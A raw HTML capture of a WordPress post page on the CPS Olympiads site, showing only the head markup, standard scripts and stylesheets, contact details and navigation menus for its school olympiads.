

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cpsolympiads.org/how-to-make-cash-as-being-a-scholar/
body_size: 12211
content:
<!DOCTYPE html>
<html>
<head>
	<title>CPS OLYMPIADS</title>

	<meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="icon" type="image/png" sizes="80x96" href="https://cpsolympiads.org/wp-content/themes/cps/img/favicon.png">

	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.2.1/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.0/css/all.css" integrity="sha384-lZN37f5QGtY3VHgisS14W3ExzMWZxybE1SJSEsQp9S+oqd12jhcu+A56Ebc1zFSJ" crossorigin="anonymous">
	<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:300,400,700" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="https://owlcarousel2.github.io/OwlCarousel2/assets/owlcarousel/assets/owl.theme.default.min.css">
	<link rel="stylesheet" type="text/css" href="https://owlcarousel2.github.io/OwlCarousel2/assets/owlcarousel/assets/owl.carousel.min.css">
	<link rel="stylesheet" href="https://cpsolympiads.org/wp-content/themes/cps/css/main.css">
	<link rel="stylesheet" href="https://cpsolympiads.org/wp-content/themes/cps/style.css">

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="CPS OLYMPIADS FOUNDATION &raquo; How to Make Cash as being a Scholar Comments Feed" href="https://cpsolympiads.org/how-to-make-cash-as-being-a-scholar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cpsolympiads.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cpsolympiads.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cpsolympiads.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cpsolympiads.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cpsolympiads.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.5.10' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cpsolympiads.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.5.10' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpProQuiz_front_style-css' href='https://cpsolympiads.org/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css?ver=0.37' type='text/css' media='all' />
<link rel='stylesheet' id='pfw_-frontend-bundle-style-css' href='https://cpsolympiads.org/wp-content/plugins/free-product-table-for-woocommerce/bundle/css/front.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://cpsolympiads.org/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cpsolympiads.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cpsolympiads.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cpsolympiads.org/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jspdf/1.3.5/jspdf.min.js?ver=6.8.3" id="pfw_-frontend-jspdf-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jspdf-autotable/2.3.2/jspdf.plugin.autotable.js?ver=6.8.3" id="pfw_-frontend-autotable-js"></script>
<script type="text/javascript" src="https://cpsolympiads.org/wp-content/plugins/free-product-table-for-woocommerce/bundle/js/frontend-bundle.js?ver=6.8.3" id="pfw_-frontend-bundle-handler-js"></script>
<link rel="https://api.w.org/" href="https://cpsolympiads.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cpsolympiads.org/wp-json/wp/v2/posts/1034" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cpsolympiads.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.5.10" />
<link rel="canonical" href="https://cpsolympiads.org/how-to-make-cash-as-being-a-scholar/" />
<link rel='shortlink' href='https://cpsolympiads.org/?p=1034' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cpsolympiads.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcpsolympiads.org%2Fhow-to-make-cash-as-being-a-scholar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cpsolympiads.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcpsolympiads.org%2Fhow-to-make-cash-as-being-a-scholar%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.1.6" /> -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			
.woocommerce .col2-set, .woocommerce-page .col2-set {
    width: 100%;
	max-width: 100% !important;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1{
	 width: 48%;
	max-width: 48% !important;
}
.woocommerce form .form-row select, .woocommerce-page form .form-row select {
    width: 100% !important;
}
.form-row {
    display: block !important;
}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    float: right;
    width: 48%;
		max-width: 100% !important;

}		</style>
			
<style>
	.u-column1.col-6{
		float: left;
	}
	.u-column2.col-6{
		float: right;

	}
</style>
<link rel='stylesheet' id='phoeniixx_slider-css-css' href='//code.jquery.com/ui/1.10.4/themes/ui-lightness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
</head>
<body >

<section class="upper-menu">
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-6 align-self-center">
				<ul>
					
					<li>
						<i class="fas fa-mobile-alt"></i>
						<span>0120-4241039</span>
					</li>
					<li>
						<i class="fab fa-whatsapp"></i>
						<span>Whatsapp	 +91 9599999364, 9891574458</span>
					</li>
					<li>
						<i class="far fa-envelope"></i>
						<span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="feb7909891be9d8e8d919287938e979f9ad0918c99">[email&#160;protected]</a></span>
					</li>
									</ul>
				
			</div> 
			<div class="col-md-6">
				<ul class="navbar-nav float-right" style="display: inline-block;">
	                <!--li class="nav-item">
	                   <div class="dropdown show">
						  
						  <button class="dropbtn nav-link">Buy <i class="fas fa-sort-down"></i></button>


						  <div class="dropdown-menu dropdown-content" aria-labelledby="dropdownMenuLink">
						    <a class="dropdown-item" href="https://cpsolympiads.org/buy-question-paper/">Buy Books</a>

						    <a class="dropdown-item" href="https://www.yogeshgaur.in/cps/product-category/olympiads-books/"> Buy Question Paper</a>
						  </div>
						</div>
	                </li-->
	                <li class="nav-item">
	                    <a class="nav-link" href="https://cpsolympiads.org/add-feedback/" >Add Feedback</a>
	                </li>
	                 <li class="nav-item">
	                    <a class="nav-link blink" href="https://cpsolympiads.org/results/"  >Result</a>
	                </li>
	                <li class="nav-item">
	                    <a class="nav-link" href="https://cpsolympiads.org/career/"> Careers</a>
	                </li>
					
					<li class="nav-item">
	                    <a class="nav-link" href="https://cpsolympiads.org/my-account/" > My Account</a>
	                </li>
            	</ul>
			</div>
		</div>
	</div>
</section>
<style>
		
	.blink{
		font-size: 25px;
		font-family: cursive;
		 background-color: magenta !important;
		
		text-align: center;
		animation: blink 1s linear infinite;
	}
@keyframes blink{
0%{opacity: 0;}
50%{opacity: .5;}
100%{opacity: 1;}
}
</style>

<nav class="navbar navbar-expand-lg navbar-light header" id="myHeader">
    <div class="container-fluid">
    	<div >
    		<span style="font-size:30px;cursor:pointer" onclick="openNav()">&#9776;</span>
    	</div>
    	<div id="mySidenav" class="sidenav" >
		  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
		  <a href="https://cpsolympiads.org">Home</a>
		  <a href="https://cpsolympiads.org/school-registration/">Become Co-Ordinator</a>
		   <div class="dropdown show">
			  <a class="dropdown-toggle nav-link" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
			    Olympiads
			  </a>

			  <div class="dropdown-menu" aria-labelledby="dropdownMenuLink">
			    <a class="dropdown-item" href="https://cpsolympiads.org/olympiads/international-i-t-whiz-kid-olympiad-iiwo/" >International I.T. Whiz-Kid Olympiad (IIWO)</a>
			    <a class="dropdown-item" href="https://cpsolympiads.org/olympiads/international-english-laureate-olympiad-ielo/" >International English Laureate Olympiad (IELO)</a>
			    <a class="dropdown-item" href="https://cpsolympiads.org/olympiads/international-math-wizard-olympiad-imwo/" >International Math Wizard Olympiad (IMWO)</a>
			     <a class="dropdown-item" href="https://cpsolympiads.org/olympiads/international-science-supremo-olympiad-isso/" >International Science Supremo Olympiad (ISSO)</a>					    
			     <a class="dropdown-item" href="https://cpsolympiads.org/olympiads/international-s-s-g-k-maestro-olympiad-isgmo/" >International S.S.G.K. Maestro Olympiad (ISGMO)</a>
			    <a class="dropdown-item" href="https://cpsolympiads.org/olympiads/international-hindi-varchasva-olympiad-ihvo/" >International Hindi Varchasva Olympiad (IHVO)</a>
			    <a class="dropdown-item" href="https://cpsolympiads.org/olympiads/international-iq-genius-olympiad-iiqgo/" >International IQ Genius Olympiad (IIQGO)</a>
			     <a class="dropdown-item" href="https://cpsolympiads.org/cps-little-wonders-pre-primary-olympiads/" >CPS LITTLE WONDERS PRE-PRIMARY OLYMPIADS</a>
			  </div>
			</div>
		  <div class="dropdown show">
			  <a class="dropdown-toggle nav-link" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
			    Cps Initiatives
			  </a>

			  <div class="dropdown-menu" aria-labelledby="dropdownMenuLink">
			    <a class="dropdown-item" href="https://cpsolympiads.org/education-programme/" >Education Programme </a>
			    <a class="dropdown-item" href="https://cpsolympiads.org/girl-child-promotion/" >Girls Child Promotion </a>
			    <a class="dropdown-item" href="https://cpsolympiads.org/excellent-award/" >Excellent Award</a>
			  </div>
			</div>



			<div class="dropdown show">
					  <a class="dropdown-toggle nav-link" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					    Media
					  </a>

					  <div class="dropdown-menu" aria-labelledby="dropdownMenuLink">
					    <a class="dropdown-item" href="https://cpsolympiads.org/gallery2/" >Photo Gallery</a>
					    <a class="dropdown-item" href="https://cpsolympiads.org/video/" >Video</a>
					    <a class="dropdown-item" href="https://cpsolympiads.org/media-coverage/" >Media Coverage</a>
					  </div>
					</div>
		</div>
    	<div class="col-md-2 col-10">
	        <div class="logo">
	           <a href="https://cpsolympiads.org"> <img src="https://cpsolympiads.org/wp-content/themes/cps/img/logo.png" alt="logo" class="img-fluid"></a>
	        </div>
    	</div>

    	<div class="col-md-10">
	    		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
	            <span class="navbar-toggler-icon"></span>
        		</button>
    		
			
			
			
			

			
			<div class="collapse navbar-collapse" id="navbarNav">
			
			
			
			
        			
			
            <ul class="navbar-nav ">
                <li class="nav-item active">
                    <a class="nav-link" href="https://cpsolympiads.org">Home</a>
                </li>
                <li class="nav-item">
                    <div class="dropdown show">
  					<button class="dropbtn nav-link">Olympiads <i class="fas fa-sort-down"></i></button>

					  <div class="dropdown-menu dropdown-content" aria-labelledby="dropdownMenuLink">
					    <a class="dropdown-item" href="https://cpsolympiads.org/olympiads/international-i-t-whiz-kid-olympiad-iiwo/" >International I.T. Whiz-Kid Olympiad (IIWO)</a>
					    <a class="dropdown-item" href="https://cpsolympiads.org/olympiads/international-english-laureate-olympiad-ielo/" >International English Laureate Olympiad (IELO)</a>
					    <a class="dropdown-item" href="https://cpsolympiads.org/olympiads/international-math-wizard-olympiad-imwo/" >International Math Wizard Olympiad (IMWO)</a>
					     <a class="dropdown-item" href="https://cpsolympiads.org/olympiads/international-science-supremo-olympiad-isso/" >International Science Supremo Olympiad (ISSO)</a>					    
					     <a class="dropdown-item" href="https://cpsolympiads.org/olympiads/international-s-s-g-k-maestro-olympiad-isgmo/" >International S.S.G.K. Maestro Olympiad (ISGMO)</a>
					    <a class="dropdown-item" href="https://cpsolympiads.org/olympiads/international-hindi-varchasva-olympiad-ihvo/" >International Hindi Varchasva Olympiad (IHVO)</a>
					    <a class="dropdown-item" href="https://cpsolympiads.org/olympiads/international-iq-genius-olympiad-iiqgo/" >International IQ Genius Olympiad (IIQGO)</a>
              <a class="dropdown-item" href="https://cpsolympiads.org/cps-little-wonders-pre-primary-olympiads/" >CPS LITTLE WONDERS PRE-PRIMARY OLYMPIADS</a>
					  </div>
					</div>
                </li>
                <li class="nav-item">
                    <div class="dropdown show">
					  <button class="dropbtn nav-link"> School Activities <i class="fas fa-sort-down"></i></button>

					  <div class="dropdown-menu dropdown-content" aria-labelledby="dropdownMenuLink">
					    <a class="dropdown-item" href="https://cpsolympiads.org/school-registration-2/" >School Registration</a>
					    <a class="dropdown-item" href="https://cpsolympiads.org/school-registration/" >Become Co-Ordinator</a>
					  </div>
					</div>
                </li> 
                <!--li class="nav-item">
                    <div class="dropdown show">
					  	<button class="dropbtn nav-link"> Cps Initiatives <i class="fas fa-sort-down"></i></button>

					  <div class="dropdown-menu dropdown-content" aria-labelledby="dropdownMenuLink">
					    <a class="dropdown-item" href="https://cpsolympiads.org/education-programme/">Education Programme </a>
					    <a class="dropdown-item" href="https://cpsolympiads.org/girl-child-promotion/">Girls Child Promotion </a>
					    <a class="dropdown-item" href="https://cpsolympiads.org/excellent-award/">Excellent Award</a>
					  </div>
					</div>
                </li -->
                
